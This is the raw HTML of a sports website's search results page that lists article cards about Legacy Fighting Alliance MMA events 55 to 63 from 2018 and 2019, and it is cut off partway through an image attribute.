	<style id="tpd-style-css">body:not(.wp-admin),div.editor-styles-wrapper{font-family:"Playfair Display",sans-serif;}#site-title,.site-title,#site-title a,.site-title a,#logo,#logo a,.logo,.logo a{font-family:"Playfair Display",sans-serif;}#site-description,.site-description{font-family:"Playfair Display",sans-serif;}header nav li,header nav li a{font-family:"Playfair Display",sans-serif;}body.single #content h1,.editor-post-title__block .editor-post-title__input{font-family:"Playfair Display",sans-serif;}body.single .date{font-family:"Playfair Display",sans-serif;}body.single .author,body.single .author a{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) p,div.editor-styles-wrapper p{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) h1,.editor-post-title__block .editor-post-title__input,.editor-styles-wrapper .wp-block h1,body:not(.wp-admin) h2,.editor-styles-wrapper .wp-block h2,body:not(.wp-admin) h3,.editor-styles-wrapper .wp-block h3,body:not(.wp-admin) h4,.editor-styles-wrapper .wp-block h4,body:not(.wp-admin) h5,.editor-styles-wrapper .wp-block h5,body:not(.wp-admin) h6,.editor-styles-wrapper .wp-block h6{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) button,body:not(.wp-admin) input[type="submit"],div.editor-styles-wrapper .wp-block-button,div.editor-styles-wrapper .wp-block-button *,.editor-styles-wrapper .wp-block input[type="submit"]{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) article li,.editor-styles-wrapper .wp-block li{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) blockquote,body:not(.wp-admin) blockquote *,.editor-styles-wrapper .wp-block blockquote,.editor-styles-wrapper .wp-block blockquote *{font-family:"Playfair Display",sans-serif;}</style></head>

	<body class="search search-results paged wp-custom-logo wp-embed-responsive paged-2 search-paged-2 wp-theme-tpd-theme wp-child-theme-themixnet-child-theme archive-4">

		
		<div class="wrapper">

			
<div class="banner-container banner-style ">

    
    <span class="header-container__main container">
        <div class="tpd-banner-desktop">
	<div class="tpd-banner-ad-container">
		<div id="dsk-banner-ad-b"></div>
	</div>

	</div><div class="tpd-banner-mobile">
	<div class="tpd-banner-ad-container">
		<div id="mob-banner-ad-b"></div>
	</div>

	</div>    </span>

    
    <!-- header -->
    <header class="header header-4 sticky-banner-nav sticky clear" role="banner">

        <div class="container header-container ">
            <!-- logo -->
            <div class="logo">
                
	
							<a href="https://www.themix.net" rel="home" >
				<picture>
					<source media="(max-width: 767px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<source media="(min-width: 768px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<img width='118' height='35' class="custom-logo" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" alt="TheMix.net logo" loading="lazy" />
				</picture>
			</a>
		
	    
            </div>
            <!-- /logo -->

            <!-- nav -->
            <nav class="nav" role="navigation">
                <ul><li id="menu-item-145978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145978"><a href="https://www.themix.net/category/tv-shows/" aria-label="Browse TV Shows">TV Shows</a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-145979"><a href="https://www.themix.net/category/celebrity/" aria-label="Browse Celebrity">Celebrity</a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145981"><a href="https://www.themix.net/category/movies/" aria-label="Browse Movies">Movies</a></li>
<li id="menu-item-413851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413851"><a href="https://www.themix.net/category/music/" aria-label="Browse Music">Music</a></li>
</ul>
                	<ul class="social-links social-icon-svg">
			<li>
			<a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
				<li>
			<a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
										<li>
		<a class="email-icon" href="/cdn-cgi/l/email-protection#9efbfaf7eaf1ecdeeaf6fbf3f7e6b0f0fbea" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
		</a>
		</li>
		</ul>
	
                
                <!-- search -->
<form class="search" method="get" action="https://www.themix.net" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-icon social-icon-svg search-submit mobile" type="submit" role="button" aria-label="Search Button"></button>
</form>
<button class="search-icon social-icon-svg search-submit desktop" type="submit" role="button" aria-label="Search Button"></button>
<!-- /search -->
            </nav>
            <!-- /nav -->

            <button class="mob-menu-container" aria-label="Menu Toggle">
                <div class="bar1"></div>
                <div class="bar2"></div>
                <div class="bar3"></div>
            </button>
        </div>

    </header>
    <!-- /header -->
</div>

			<div class="banner-spacer-top"></div>
			
			<div id="content" style="max-width:100%;">
	<main role="main" style="min-height:80vh;">
		<!-- section -->
		<section>

			<div class="container section-header">
				<h1>59 Search Results for legacy+fighting+alliance</h1>
            </div>

						<div class="container archive-body">

    <div class="archive-container">
                <div class="archive-filter">
            <h2 class="archive-title">All Articles</h2>
            <div class="archive-filter-container">
                	<form action="" method="post" name="archive_filter">
		<input type="hidden" id="tpd_archive_filter_nonce_field" name="tpd_archive_filter_nonce_field" value="17b7d21d2a" /><input type="hidden" name="_wp_http_referer" value="/search/legacy%2Bfighting%2Balliance/page/2/" />		<input type="hidden" name="filter_archive" value="1">
		<label for="archive-select-month" class="hide-labels-cat">Select Month:</label>
		<select id="archive-select-month" class="archive-select" name="month" onchange="this.form.submit()">
			<option selected value="">Select month</option>
											<option value="1">January</option>
															<option value="2">February</option>
															<option value="3">March</option>
															<option value="4">April</option>
															<option value="5">May</option>
															<option value="6">June</option>
															<option value="7">July</option>
															<option value="8">August</option>
															<option value="9">September</option>
															<option value="10">October</option>
															<option value="11">November</option>
															<option value="12">December</option>
									</select>
		<label for="archive-select-year" class="hide-labels-cat">Select Year:</label>
		<select id="archive-select-year" class="archive-select" name="year" onchange="this.form.submit()">
			<option selected value="">Select Year</option>
									<option value="2026">2026</option>
												<option value="2025">2025</option>
												<option value="2024">2024</option>
												<option value="2023">2023</option>
												<option value="2022">2022</option>
												<option value="2021">2021</option>
												<option value="2020">2020</option>
												<option value="2019">2019</option>
												<option value="2018">2018</option>
												<option value="2017">2017</option>
												<option value="2016">2016</option>
												<option value="2015">2015</option>
												<option value="2014">2014</option>
												<option value="2013">2013</option>
												<option value="2000">2000</option>
								</select>
	</form>

	                            </div>
        </div>
                <div class="archive">
                                                
<div class="card card-archive post-180177 post type-post status-publish format-standard has-post-thumbnail category-sports tag-dana-white tag-legacy-fighting-alliance tag-lfa-results">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-63-results-derrick-krantz-scores-ko/"
		   title="Legacy Fighting Alliance 63 Results: Derrick Krantz Scores KO">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=534,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg 800w, https://www.themix.net/cdn-cgi/image/width=400,height=267,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.30-10.05-themixnet-5c9fe832280d2.jpeg 400w" sizes="(max-width: 200px) 100vw, 200px" loading="lazy" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">March 31, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-63-results-derrick-krantz-scores-ko/">
					Legacy Fighting Alliance 63 Results: Derrick Krantz Scores KO				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                <div class="tpd-incontent-ad-container advertisement-label hasDskAd hasMobAd"><div id="dsk-banner-ad-c"></div>
<div id="mob-box-ad-a"></div></div>                    
<div class="card card-archive post-179864 post type-post status-publish format-standard has-post-thumbnail category-sports tag-axs-tv-fights tag-legacy-fighting-alliance tag-lfa-63">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-63-live-friday-on-axs-tv/"
		   title="Legacy Fighting Alliance 63 Live Friday On AXS TV">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.28-11.07-themixnet-5c9d53cc404ee.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.28-11.07-themixnet-5c9d53cc404ee.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=399,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.28-11.07-themixnet-5c9d53cc404ee.jpg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=532,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.28-11.07-themixnet-5c9d53cc404ee.jpg 800w, https://www.themix.net/cdn-cgi/image/width=400,height=266,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.28-11.07-themixnet-5c9d53cc404ee.jpg 400w, https://www.themix.net/cdn-cgi/image/width=960,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.28-11.07-themixnet-5c9d53cc404ee.jpg 960w" sizes="(max-width: 200px) 100vw, 200px" loading="lazy" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">March 29, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-63-live-friday-on-axs-tv/">
					Legacy Fighting Alliance 63 Live Friday On AXS TV				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-179373 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance-62-results">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-62-results-double-gold-for-casey-kenney/"
		   title="Legacy Fighting Alliance 62 Results: Double Gold For Casey Kenney">
            <img width="200" height="300" src="https://www.themix.net/cdn-cgi/image/width=200,height=300,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=300,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=900,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 600w, https://www.themix.net/cdn-cgi/image/width=533,height=800,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 533w, https://www.themix.net/cdn-cgi/image/width=800,height=1200,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 800w, https://www.themix.net/cdn-cgi/image/width=266,height=400,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 266w, https://www.themix.net/cdn-cgi/image/width=338,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 338w" sizes="(max-width: 200px) 100vw, 200px" loading="lazy" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">March 24, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-62-results-double-gold-for-casey-kenney/">
					Legacy Fighting Alliance 62 Results: Double Gold For Casey Kenney				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-179072 post type-post status-publish format-standard has-post-thumbnail category-sports tag-axs-tv-fights tag-legacy-fighting-alliance-62 tag-lfa-62">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-62-this-friday-night-on-axs-tv/"
		   title="Legacy Fighting Alliance 62 This Friday Night On AXS TV">
            <img width="200" height="300" src="https://www.themix.net/cdn-cgi/image/width=200,height=300,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=300,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=900,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 600w, https://www.themix.net/cdn-cgi/image/width=533,height=800,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 533w, https://www.themix.net/cdn-cgi/image/width=800,height=1200,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 800w, https://www.themix.net/cdn-cgi/image/width=266,height=400,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 266w, https://www.themix.net/cdn-cgi/image/width=338,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/03/2019.03.21-12.02-themixnet-5c92d47b1add8.jpg 338w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">March 20, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-62-this-friday-night-on-axs-tv/">
					Legacy Fighting Alliance 62 This Friday Night On AXS TV				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-176439 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-61-results-brendan-allen-defends-title/"
		   title="Legacy Fighting Alliance 61 Results: Brendan Allen Defends Title">
            <img width="200" height="141" src="https://www.themix.net/cdn-cgi/image/width=200,height=141,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.24-01.16-themixnet-5c71f052e55c6.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=141,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.24-01.16-themixnet-5c71f052e55c6.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.24-01.16-themixnet-5c71f052e55c6.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=564,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.24-01.16-themixnet-5c71f052e55c6.jpeg 800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">February 23, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-61-results-brendan-allen-defends-title/">
					Legacy Fighting Alliance 61 Results: Brendan Allen Defends Title				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147968 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance-60">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-60-results-new-light-heavyweight-champion-crowned/"
		   title="Legacy Fighting Alliance 60 Results: New Light Heavyweight Champion Crowned">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.16-06.26-fightline-5c67ad26943cb.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.16-06.26-fightline-5c67ad26943cb.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.16-06.26-fightline-5c67ad26943cb.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=533,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.16-06.26-fightline-5c67ad26943cb.jpeg 800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">February 17, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-60-results-new-light-heavyweight-champion-crowned/">
					Legacy Fighting Alliance 60 Results: New Light Heavyweight Champion Crowned				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147876 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance-59 tag-lfa-59">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-59-results-david-michaud-scores-first-round-finish/"
		   title="Legacy Fighting Alliance 59 Results: David Michaud Scores First Round Finish">
            <img width="200" height="112" src="https://www.themix.net/cdn-cgi/image/width=200,height=112,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.03-05.14-fightline-5c5678b9c8e88.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=112,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.03-05.14-fightline-5c5678b9c8e88.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=337,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.03-05.14-fightline-5c5678b9c8e88.jpg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=450,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.03-05.14-fightline-5c5678b9c8e88.jpg 800w, https://www.themix.net/cdn-cgi/image/width=640,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.02.03-05.14-fightline-5c5678b9c8e88.jpg 640w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">February 3, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-59-results-david-michaud-scores-first-round-finish/">
					Legacy Fighting Alliance 59 Results: David Michaud Scores First Round Finish				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147820 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-58-results-highlights/"
		   title="Legacy Fighting Alliance 58 Results, Highlights">
            <img width="200" height="112" src="https://www.themix.net/cdn-cgi/image/width=200,height=112,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.01.26-06.16-fightline-5c4bfb27d42f9.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=112,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.01.26-06.16-fightline-5c4bfb27d42f9.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=337,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.01.26-06.16-fightline-5c4bfb27d42f9.jpg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=450,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.01.26-06.16-fightline-5c4bfb27d42f9.jpg 800w, https://www.themix.net/cdn-cgi/image/width=696,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2019.01.26-06.16-fightline-5c4bfb27d42f9.jpg 696w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">January 26, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-58-results-highlights/">
					Legacy Fighting Alliance 58 Results, Highlights				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147476 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-56-results-highlights/"
		   title="Legacy Fighting Alliance 56 Results, Highlights">
            <img width="200" height="74" src="https://www.themix.net/cdn-cgi/image/width=200,height=74,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=74,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=222,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=296,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">December 8, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-56-results-highlights/">
					Legacy Fighting Alliance 56 Results, Highlights				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147456 post type-post status-publish format-standard has-post-thumbnail category-sports tag-axs-tv-fights tag-legacy-fighting-alliance-56 tag-lfa-56">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-56-this-friday-live-on-axs-tv/"
		   title="Legacy Fighting Alliance 56 This Friday Live On AXS TV">
            <img width="200" height="74" src="https://www.themix.net/cdn-cgi/image/width=200,height=74,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=74,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=222,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=296,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.12.05-04.05-fightline-5c07f75f406c5.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">December 6, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-56-this-friday-live-on-axs-tv/">
					Legacy Fighting Alliance 56 This Friday Live On AXS TV				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147430 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance-55 tag-lfa-55">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-55-results-two-new-champions-crowned/"
		   title="Legacy Fighting Alliance 55 Results: Two New Champions Crowned">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=400,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=533,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 800w, 